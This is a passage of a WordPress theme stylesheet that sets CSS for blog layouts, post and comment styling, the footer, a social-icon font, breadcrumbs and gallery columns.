	padding: 0; }

.row.extra-small-padding {
	padding: 10px 0; }

.row.small-padding {
	padding: 25px 0; }

.row.medium-padding, .mvb_t_row {
	padding: 45px 0; }

.row.more-medium-padding {
	padding: 60px 0 50px 0; }

.row.large-padding {
	padding: 85px 0 50px; }

.mvb_container section.row-wrapper:last-child {
	border-bottom: none; }

/* -----------------------------------------
   Blog and sidebar layouts
----------------------------------------- */
.blog-section.sidebar-both,
.blog-section.sidebar-right2 {
	width: 75%;
	float: left; }

.blog-section.sidebar-both2 {
	width: 66.66%;
	float: left; }

.blog-section.sidebar-both2 #main-content {
	float: right;
	width: 50%; }

.blog-section.sidebar-both2 #left-sidebar {
	width: 50%; }

.blog-section.sidebar-left2 {
	width: 75%;
	float: right; }

.sidebar-both #left-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-both #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-right2 #left-sidebar.three {
	width: 33.3%;
	float: right; }

.sidebar-right2 #main-content.six {
	width: 66.6%;
	float: left; }

.sidebar-left2 #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-left2 #right-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-left #main-content.nine {
	float: right; }

.sidebar-left #left-sidebar.three {
	float: left; }

/* -----------------------------------------
   Article thumb styling
----------------------------------------- */
article .entry-thumb, .single-post article.post .entry-thumb {
	position: relative;
	margin-bottom: 17px;
}

.single-post .byline.author.vcard {display: none;}

article .entry-thumb .comments-link {
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 101, 101, 0.7);
	color: #fff;
	padding: 11px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
article .entry-thumb .comments-link:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -7px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 7px 7px 0 0;
	border-color: rgba(255, 101, 101, 0.7) transparent transparent transparent; }
article .entry-thumb .comments-link:hover {
	background: #ff6565; }
article .entry-thumb .comments-link:hover:before {
	border-color: #ff6565 transparent transparent transparent; }
article .entry-thumb .comments-link a {
	color: inherit; }

.post-media {
	margin-bottom: 20px; }

article .entry-thumb img,
.slide-post.orbit img {
	min-width: 100%;
	display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post-sharrre .box{
    background: rgba(255, 101, 101, 0.7);
    color: #fff;
    padding: 0 55px 0 10px;
    font-size: 12px;
    line-height: 30px;
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    height:30px;
    display:inline-block;
    position: absolute;
    right: 0;
    top: 0;
    overflow:hidden;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.post-sharrre .left{
    display:block;
    white-space:nowrap;
    color:#ffffff;
    line-height: 30px;
    -webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}
.post-sharrre .middle{
    position:absolute;
    top:0;
    bottom: 0;
    right:30px;
    width:0;
    color:#fff;
    white-space:nowrap;
    text-align:left;
    overflow:hidden;
    -webkit-transition:width 0.3s linear;
    -moz-transition:width 0.3s linear;
    -o-transition:width 0.3s linear;
    transition:width 0.3s linear;
}
.post-sharrre .middle a{
    color:#fff;
    display: block;
    text-align:center;
    float:left;
    line-height: 30px;
    padding: 1px 8px;
    font-size: 11px;
}
.post-sharrre .right{
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:45px;
    line-height: 30px;
    text-align:center;
}
.post-sharrre .box:hover{
    padding-right:130px;
}
.post-sharrre .middle a:hover{
    text-decoration:none;
}
.post-sharrre .box:hover .middle{
    width:90px;
}


/* -----------------------------------------
   Posts / blog styling
----------------------------------------- */
article time {
	display: inline; }
article .date {
	width: 80px;
	height: 80px;
	display: block;
	background: #c2d1d9;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: center;
	float: left;
	margin-right: 20px; }
article .date .day {
	display: block;
	font-size: 34px;
	line-height: 1.2;
	padding-top: 8px;
	font-weight: 600; }
article .date .month {
	font-size: 14px; }

.horizontal .date {
	float: none;
	margin-bottom: 20px; }

article.post {
	position: relative;
	margin-bottom: 55px;
	padding-bottom: 35px;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4); }
article.post h3.entry-title {
	font-weight: 600;
	margin-bottom: 5px; }
article.post h3.entry-title a {
	color: inherit;
}
article.post h3.entry-title a:hover {
	color: #ff6565; }
article.post .entry-content {
	margin-top: 20px;
	overflow: hidden; }

article.post .entry-content .flex-video {
	margin-bottom: 20px; }
article.post .post-format {
	clear: left;
	float: left;
	margin-right: 20px;
	width: 79px;
	height: 50px;
	font-size: 32px;
	line-height: 55px;
	text-align: center;
	color: #7f878a;
	box-shadow: 1px 0 rgba(194, 209, 217, 0.6); }
article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
article.post:hover .link-read-more {
	opacity: 1; }

/* -----------------------------------------
   Opened post
----------------------------------------- */
.post-social {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: center; }
.post-social .count {
	margin-top: 18px;
}
.post-social .count .fb-like{
	position: relative;
    z-index: 10;
}

h1.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 600; }

h2.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

h3 {
    margin-bottom: 14px;
}

article.post .post-format.clearfix {
	margin-bottom: 20px; }

.about-author {
	padding: 5px 0 25px; }

.author-photo {
	float: left;
	margin: 0 24px 10px 0; }

.author-photo img {
	border-bottom: 3px solid #ff6565; }

.author-description > h4 {
	font-weight: 700;
	position: relative;
	top: -4px;
	margin-bottom: 4px; }

.author-description > h4 a {
	color: inherit; }

.author-description > h4 span {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #4f5559;
	height: 20px;
	line-height: 1.8em;
	position: relative; }

.share-icons {
	padding: 10px 0 20px; }

.share-icons a {
	font-size: 14px;
	margin-right: 10px;
	color: #d2d2d2; }

.share-icons a:hover {
	color: #ff6565; }

article.post .entry-title {
	font-family: "Segoe ui semibold", 'Source Sans pro', "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-meta.dopinfo {
	font-size: 12px;
}

/* -----------------------------------------
   Comments section
----------------------------------------- */
#comments {
	margin-bottom: 55px; }

#comments > h3,
#respond > h3 {
	font-size: 23px;
	font-weight: 400; }

.commentlist {
	margin: 0; }

.commentlist li {
	list-style: none;
	margin-bottom: 30px; }

.commentlist ul.children {
	margin-top: 30px;
	margin-left: 100px; }

.comment .ovh {
	padding-left: 20px; }

.comment .avatar-box {
	float: left;
	position: relative; }

.comment .avatar-box:after {
	content: "";
	position: absolute;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 10px 10px 0;
	border-color: transparent #ffffff transparent transparent;
	top: 50%;
	margin-top: -5px;
	right: 0; }

.comment-author {
	font-size: 12px; }

.comment-author .fn {
	font-style: normal;
	padding-bottom: 0; }

.comment-author .dop-link {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 25px;
	line-height: 1.8em;
	position: relative; }
.comment-author .dop-link a {
	color: #4f5559;
	margin-right: 10px; }

.comment-content p {
	margin: 0; }

#respond h3,
#comments h3 {
	margin-bottom: 25px;
	padding-bottom: 20px; }

#comments h3 span {
	color: #ff6565; }

#commentform {
	padding-bottom: 15px; }

/* -----------------------------------------
   Twitter row
----------------------------------------- */
.twitter-row {
	position: relative;
	min-height: 68px; }

.twitter-row a {
	font-style: italic; }
.twitter-row .icon {
	width: 68px;
	height: 68px;
	text-align: center;
	float: left;
	text-align: center;
	background-color: #36bae2; }
.twitter-row .icon i {
	color: #fff;
	font-size: 26px;
	line-height: 68px;
	position: relative; }
.twitter-row .twitter-item {
	color: #ffffff;
	display: none; }
.twitter-row .twitter-item .date {
	font-size: 14px;
	color: #a7b1b7;
	font-style: italic; }
.twitter-row .foot-tw-viewport .twitter-item {
	display: block;
	min-height: 60px; }

.tw-slider {
	padding: 15px 0 0 105px; }

.foot-tw-direction-nav {
	position: absolute;
	right: 0;
	top: 0;
	width: 31px;
	height: 65px; }

.foot-tw-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #88959c;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }

.foot-tw-direction-nav a:hover {
	background-color: rgba(136, 149, 156, 0.7); }

.foot-tw-prev {
	margin-bottom: 3px;
	background-image: url("../img/to-top.gif"); }

.foot-tw-next {
	background-image: url("../img/to-bot.gif"); }

.foot-tw-direction-nav li {
	display: inline; }

/* -----------------------------------------
   Footer styling
----------------------------------------- */
#footer {
	clear: both;
	background: #464d51;
	color: #a7b2b9;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 15px 0 30px 0; }
#footer address {
	padding: 15px 0;
	color: #fff;
	line-height: 1.6; }

#footer .widget-title {
	font-size: 18px;
	margin-bottom: 25px;
	color: #9facb3; }

#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer .box-name {
	color: #ffffff; }

#footer .dopinfo, #footer h6 {
	color: inherit; }

.footer-menu li {
	display: inline-block;
	padding-left: 15px;
	font-size: 12px; }

.footer-menu li.last {
	margin: 0;
	padding: 0;
	background: none; }

.footer-menu {
	float: right; }

.footer-menu a {
	color: #cfd7da; }

#sub-footer {
	background: #32373a;
	color: #fff;
	padding: 18px 0 10px 0; }

#sub-footer img {
	float: left;
	margin-right: 15px; }

#sub-footer .copyr {
	font-size: 12px;
	line-height: 2.5;
	color: #8b9499; }

#sub-footer .copyr a {
	color: #fff; }

#sub-footer .soc-icons {
	padding-left: 0; }

#sub-footer .soc-icons a, #footer .soc-icons a {
	color: #8b929d;
	font-size: 15px;
	background: none;
	width: auto;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	border-radius: 0;
	text-indent: 0;
	margin-right: 10px; }

#sub-footer .soc-icons a:hover, #footer .soc-icons a:hover {
	border-bottom: 2px solid #ff6565; }

#footer .sub-menu {display: none;}
/*--------------------------------------------------------------
* Social icons pack maded from Pictronic free icons
* https://pictonic.co/free
* https://pictonic.co/license
--------------------------------------------------------------*/
@font-face {
    font-family: 'soc-icons';
    src: url('../fonts/soc-icons.eot?66917052');
    src: url('../fonts/soc-icons.eot?66917052#iefix') format('embedded-opentype'),
    url('../fonts/soc-icons.woff?66917052') format('woff'),
    url('../fonts/soc-icons.ttf?66917052') format('truetype'),
    url('../fonts/soc-icons.svg?66917052#soc-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="soc_icon-"], [class*=" soc_icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'soc-icons' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.soc_icon-modelmayhem:before {
	content: "\e000";
}
.soc_icon-mixcloud:before {
	content: "\e001";
}
.soc_icon-drupal:before {
	content: "\e002";
}
.soc_icon-swarm:before {
	content: "\e003";
}
.soc_icon-istock:before {
	content: "\e004";
}
.soc_icon-yammer:before {
	content: "\e005";
}
.soc_icon-ello:before {
	content: "\e006";
}
.soc_icon-stackoverflow:before {
	content: "\e007";
}
.soc_icon-persona:before {
	content: "\e008";
}
.soc_icon-triplej:before {
	content: "\e009";
}
.soc_icon-houzz:before {
	content: "\e00a";
}
.soc_icon-rss:before {
	content: "\e00b";
}
.soc_icon-paypal:before {
	content: "\e00c";
}
.soc_icon-odnoklassniki:before {
	content: "\e00d";
}
.soc_icon-airbnb:before {
	content: "\e00e";
}
.soc_icon-periscope:before {
	content: "\e00f";
}
.soc_icon-outlook:before {
	content: "\e010";
}
.soc_icon-coderwall:before {
	content: "\e011";
}
.soc_icon-tripadvisor:before {
	content: "\e012";
}
.soc_icon-appnet:before {
	content: "\e013";
}
.soc_icon-goodreads:before {
	content: "\e014";
}
.soc_icon-tripit:before {
	content: "\e015";
}
.soc_icon-lanyrd:before {
	content: "\e016";
}
.soc_icon-slideshare:before {
	content: "\e017";
}
.soc_icon-buffer:before {
	content: "\e018";
}
.soc_icon-disqus:before {
	content: "\e019";
}
.soc_icon-vkontakte:before {
	content: "\e01a";
}
.soc_icon-whatsapp:before {
	content: "\e01b";
}
.soc_icon-patreon:before {
	content: "\e01c";
}
.soc_icon-storehouse:before {
	content: "\e01d";
}
.soc_icon-pocket:before {
	content: "\e01e";
}
.soc_icon-mail:before {
	content: "\e01f";
}
.soc_icon-blogger:before {
	content: "\e020";
}
.soc_icon-technorati:before {
	content: "\e021";
}
.soc_icon-reddit:before {
	content: "\e022";
}
.soc_icon-dribbble:before {
	content: "\e023";
}
.soc_icon-stumbleupon:before {
	content: "\e024";
}
.soc_icon-digg:before {
	content: "\e025";
}
.soc_icon-envato:before {
	content: "\e026";
}
.soc_icon-behance:before {
	content: "\e027";
}
.soc_icon-delicious:before {
	content: "\e028";
}
.soc_icon-deviantart:before {
	content: "\e029";
}
.soc_icon-forrst:before {
	content: "\e02a";
}
.soc_icon-play:before {
	content: "\e02b";
}
.soc_icon-zerply:before {
	content: "\e02c";
}
.soc_icon-wikipedia:before {
	content: "\e02d";
}
.soc_icon-apple:before {
	content: "\e02e";
}
.soc_icon-flattr:before {
	content: "\e02f";
}
.soc_icon-github:before {
	content: "\e030";
}
.soc_icon-renren:before {
	content: "\e031";
}
.soc_icon-friendfeed:before {
	content: "\e032";
}
.soc_icon-newsvine:before {
	content: "\e033";
}
.soc_icon-identica:before {
	content: "\e034";
}
.soc_icon-bebo:before {
	content: "\e035";
}
.soc_icon-zynga:before {
	content: "\e036";
}
.soc_icon-steam:before {
	content: "\e037";
}
.soc_icon-xbox:before {
	content: "\e038";
}
.soc_icon-windows:before {
	content: "\e039";
}
.soc_icon-qq:before {
	content: "\e03a";
}
.soc_icon-douban:before {
	content: "\e03b";
}
.soc_icon-meetup:before {
	content: "\e03c";
}
.soc_icon-playstation:before {
	content: "\e03d";
}
.soc_icon-android:before {
	content: "\e03e";
}
.soc_icon-snapchat:before {
	content: "\e03f";
}
.soc_icon-twitter:before {
	content: "\e040";
}
.soc_icon-facebook:before {
	content: "\e041";
}
.soc_icon-googleplus:before {
	content: "\e042";
}
.soc_icon-pinterest:before {
	content: "\e043";
}
.soc_icon-foursquare:before {
	content: "\e044";
}
.soc_icon-yahoo:before {
	content: "\e045";
}
.soc_icon-skype:before {
	content: "\e046";
}
.soc_icon-yelp:before {
	content: "\e047";
}
.soc_icon-feedburner:before {
	content: "\e048";
}
.soc_icon-linkedin:before {
	content: "\e049";
}
.soc_icon-viadeo:before {
	content: "\e04a";
}
.soc_icon-xing:before {
	content: "\e04b";
}
.soc_icon-myspace:before {
	content: "\e04c";
}
.soc_icon-soundcloud:before {
	content: "\e04d";
}
.soc_icon-spotify:before {
	content: "\e04e";
}
.soc_icon-grooveshark:before {
	content: "\e04f";
}
.soc_icon-lastfm:before {
	content: "\e050";
}
.soc_icon-youtube:before {
	content: "\e051";
}
.soc_icon-vimeo:before {
	content: "\e052";
}
.soc_icon-dailymotion:before {
	content: "\e053";
}
.soc_icon-vine:before {
	content: "\e054";
}
.soc_icon-flickr:before {
	content: "\e055";
}
.soc_icon-500px:before {
	content: "\e056";
}
.soc_icon-wordpress:before {
	content: "\e058";
}
.soc_icon-tumblr:before {
	content: "\e059";
}
.soc_icon-twitch:before {
	content: "\e05a";
}
.soc_icon-8tracks:before {
	content: "\e05b";
}
.soc_icon-amazon:before {
	content: "\e05c";
}
.soc_icon-icq:before {
	content: "\e05d";
}
.soc_icon-smugmug:before {
	content: "\e05e";
}
.soc_icon-ravelry:before {
	content: "\e05f";
}
.soc_icon-weibo:before {
	content: "\e060";
}
.soc_icon-baidu:before {
	content: "\e061";
}
.soc_icon-angellist:before {
	content: "\e062";
}
.soc_icon-ebay:before {
	content: "\e063";
}
.soc_icon-imdb:before {
	content: "\e064";
}
.soc_icon-stayfriends:before {
	content: "\e065";
}
.soc_icon-residentadvisor:before {
	content: "\e066";
}
.soc_icon-google:before {
	content: "\e067";
}
.soc_icon-yandex:before {
	content: "\e068";
}
.soc_icon-sharethis:before {
	content: "\e069";
}
.soc_icon-bandcamp:before {
	content: "\e06a";
}
.soc_icon-itunes:before {
	content: "\e06b";
}
.soc_icon-deezer:before {
	content: "\e06c";
}
.soc_icon-telegram:before {
	content: "\e06e";
}
.soc_icon-openid:before {
	content: "\e06f";
}
.soc_icon-amplement:before {
	content: "\e070";
}
.soc_icon-viber:before {
	content: "\e071";
}
.soc_icon-zomato:before {
	content: "\e072";
}
.soc_icon-quora:before {
	content: "\e073";
}
.soc_icon-draugiem:before {
	content: "\e074";
}
.soc_icon-endomodo:before {
	content: "\e075";
}
.soc_icon-filmweb:before {
	content: "\e076";
}
.soc_icon-stackexchange:before {
	content: "\e077";
}
.soc_icon-wykop:before {
	content: "\e078";
}
.soc_icon-teamspeak:before {
	content: "\e079";
}
.soc_icon-teamviewer:before {
	content: "\e07a";
}
.soc_icon-ventrilo:before {
	content: "\e07b";
}
.soc_icon-younow:before {
	content: "\e07c";
}
.soc_icon-raidcall:before {
	content: "\e07d";
}
.soc_icon-mumble:before {
	content: "\e07e";
}
.soc_icon-medium:before {
	content: "\e06d";
}
.soc_icon-bebee:before {
	content: "\e07f";
}
.soc_icon-hitbox:before {
	content: "\e080";
}
.soc_icon-reverbnation:before {
	content: "\e081";
}
.soc_icon-formulr:before {
	content: "\e082";
}
.soc_icon-instagram:before {
	content: "\e057";
}
.soc_icon-battlenet:before {
	content: "\e083";
}
.soc_icon-chrome:before {
	content: "\e084";
}
.soc_icon-diablo:before {
	content: "\e085";
}
.soc_icon-discord:before {
	content: "\e086";
}
.soc_icon-issuu:before {
	content: "\e087";
}
.soc_icon-macos:before {
	content: "\e088";
}
.soc_icon-firefox:before {
	content: "\e089";
}
.soc_icon-heroes:before {
	content: "\e08a";
}
.soc_icon-hearthstone:before {
	content: "\e08b";
}
.soc_icon-overwatch:before {
	content: "\e08c";
}
.soc_icon-warcraft:before {
	content: "\e08e";
}
.soc_icon-opera:before {
	content: "\e08d";
}
.soc_icon-starcraft:before {
	content: "\e08f";
}
.soc_icon-keybase:before {
	content: "\e090";
}
.soc_icon-alliance:before {
	content: "\e091";
}
.soc_icon-livejournal:before {
	content: "\e092";
}
.soc_icon-googlephotos:before {
	content: "\e093";
}
.soc_icon-horde:before {
	content: "\e094";
}
.soc_icon-etsy:before {
	content: "\e095";
}
.soc_icon-zapier:before {
	content: "\e096";
}



/* -----------------------------------------
   Other
----------------------------------------- */
.light {
	padding: 0 10px;
	background: #ff6565;
	color: #fff;
	padding: 0 5px 2px; }

body.admin-bar {
	padding-top: 30px; }

.delim {
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	height: 8px;
	border-right: 1px solid #d2d3d3;
	opacity: .6; }

.post-tags {display: inline;}

/* -----------------------------------------
   Language drop-down select
----------------------------------------- */
.lang-sel {
	position: relative;
	padding: 5px;
	margin: 0 40px;
	font-size: 12px;
	height: 100%;
}

.lang-sel.hovered ul {
	opacity: 1;
	visibility: visible; }

.lang-sel img {
	margin: 3px 10px 0 0;
	float: left; }
.lang-sel a {
	padding-bottom: 3px;
	display: block;
	color: inherit;
	line-height: 1.5;

}
.lang-sel strong {
	margin-right: 10px;
	display: inline-block;
}
.lang-sel ul {
	border: 1px solid #eaeced;
	position: absolute;
	top: 30px;
	right: -10px;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: visible !important;
	background: #ffffff;
	background: rgba(255, 255, 255, 0.95);
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	-moz-transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	overflow: visible !important; }
.lang-sel ul > li {
	position: relative; }
.lang-sel ul > li a {
	color: inherit;
	display: block;
	padding: 3px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.lang-sel ul > li:hover a {
	color: #fff;
	background-color: #ff6565; }

/* -----------------------------------------
   Soc icons
----------------------------------------- */
.head-soc-icons span {
	font-size: 11px;
	text-transform: uppercase; }

.head-soc-icons .soc-icons {
	display: inline-block;
	padding: 3px 0 0 10px; }

.in-content-social {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #f4f4f4; }
.in-content-social .soc-icons a {
	background: none;
	font-size: 16px;
	width: auto;
	height: auto;
	color: #d2d2d2;
	margin-right: 15px; }

/* -----------------------------------------
   Social icons colors
----------------------------------------- */
.soc-icons a {
	color: #fff;
	font-size: 12px;
	width: 19px;
	height: 19px;
	margin-right: 2px;
	border-radius: 2px;
	line-height: 20px;
	background: #ff4a35;
	display: inline-block;
	text-align: center; }

.soc-icons a:hover {
	opacity: .6; }

.soc-icons a.tw {
	background: #00b0e4; }

.soc-icons a.fb {
	background: #2273b2; }

.soc-icons a.rss, .soc-icons a.li {
	background: #ff9a00; }
.soc-icons a.sk{
	background: #28abe3;
}
.soc-icons a.vb{
	background:  #7b519d;
}
.soc-icons a.wa{
	background: #20B038;
}
.soc-icons a.gp {
	background: #ff4a35; }
.soc-icons a.wp {
	background: #464646; }

.soc-icons a.xi {
    background: #006567; }

.soc-icons a.vi {
	background: #2ea1af; }

.soc-icons a.pt {
	background: #c92619; }

.soc-icons a.in {
	background: #205877; }

.soc-icons a.vk {
	background: #5a7fa6; }

.soc-icons a.yt {
	background: #e02a20; }

.soc-icons a.de {
	background: #c5d200; }

.soc-icons a.li {
	background: #3371b7; }

/* -----------------------------------------
   Searchform
----------------------------------------- */
.searchform {
	position: relative; }

.searchform .btn {
	background: url(../img/search-go-big.png) no-repeat 50% 50%;
	width: 21px;
	height: 20px;
	overflow: hidden;
	text-indent: -999em;
	position: absolute;
	margin: 0;
	top: 6px;
	right: 5px;
	border: none;
	cursor: pointer; }

#top-panel .searchform input {
	margin: 0;
	font-size: 12px;
	margin: 0 0 12px 0;
	padding: 5px 5px 5px 13px;
	height: 28px; }
#top-panel .searchform .btn {
	background: url(../img/search-go.png) no-repeat 50% 50%;
	top: 0; }

/* -----------------------------------------
   Stunning headers
----------------------------------------- */
.page-title-inner {
	color: #fff;
	display: table; }
.page-title-inner h1.page-title {
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle; }
.page-title-inner h1.page-title a {
	color: #fff;
	border-bottom: 1px dotted; }
.page-title-inner .page-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle;
}
.page-title-inner .subtitle {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 35px 35px 35px 35px;
	display: table-cell;
	height: 140px;
	vertical-align: middle; }
.tax-product_cat h1.page-title {margin-left: 5px;}

.page-title {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    font-weight: 400;
}

/* -----------------------------------------
   Breadcrumbs
----------------------------------------- */
.breadcrumbs {
	padding: 13px 15px;
	background: #ff6565;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	bottom: 0; }
.breadcrumbs a {
	color: inherit; }
.breadcrumbs a:hover{color: inherit}
.breadcrumbs .del {
	font-size: 14px;
	line-height: 12px;
	padding: 0 8px; }

/* -----------------------------------------
   Navigation
----------------------------------------- */
.page-nav {
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px; }

.page-nav .older,
.page-nav .newer {
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-right: 10px;
	text-align: center;
	border: 2px solid;
	position: relative;
	text-indent: -999em; }

.page-nav a:before {
	text-indent: 0;
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 18px;
	font-size: 11px;
	line-height: 20px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }

.page-nav .older:before {
	content: '\e805'; }

.page-nav .newer:before {
	content: '\e806'; }

/* -----------------------------------------
   To-top button
----------------------------------------- */
.backtotop {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 45px;
	height: 45px;
	display: block;
	z-index: 99999999;
	border: 3px solid ;
	border-radius: 100%;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.backtotop.hidden {
	bottom: -100px;
}

.backtotop:before {
	content: '\e3f9';
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 40px;
	font-size: 23px;
	line-height: 36px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }






/* -----------------------------------------
   Panel block
----------------------------------------- */
.panel-sh {
	background: whitesmoke;
	position: relative;
	padding: 25px 23px;
	line-height: 1.6; }

.panel-sh p {
	margin: 0;
	line-height: 1.6; }

/* -----------------------------------------
   3-rd party plugins
----------------------------------------- */
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important; }

@media screen and (min-width: 1220px) {
	aside .fb-like-box, aside .fb-like-box span, aside .fb-like-box span iframe[style] {
		width: auto !important; } }
.easyPieChart {
	position: relative;
	text-align: center; }

.easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0; }

/* -----------------------------------------
   Icons for post formats
----------------------------------------- */
.icon-format {
	height: 31px;
	display: block;
	text-align: center;
	float: left; }
.icon-format i:before {
	content: '\e618';
	font-size: 24px;
	text-align: left;
	position: relative;
	top: 4px; }
.icon-format.gallery i:before {
	content: '\e61b'; }
.icon-format.video i:before {
	content: '\e605'; }

/* -----------------------------------------
   Images and gallery
----------------------------------------- */
.gallery {
	margin: 10px 0;
	margin-left: -4px; }

.gallery-item {
	float: left;
	margin: 0 10px 10px 0;
	overflow: hidden;
	position: relative; }

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail,
.gallery-columns-4.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px; }

.gallery-columns-1 .gallery-item {
	max-width: 100%; }

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
	text-align: center; }

.gallery-columns-3 .gallery-item {
	max-width: 31%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
	text-align: center; }

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
